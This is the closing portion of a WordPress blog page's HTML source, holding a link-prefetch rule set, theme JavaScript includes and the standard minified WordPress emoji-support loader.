{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retro-perfection/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://datasensor.com.pl/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://datasensor.com.pl/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://datasensor.com.pl/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://datasensor.com.pl/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://datasensor.com.pl/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://datasensor.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://datasensor.com.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
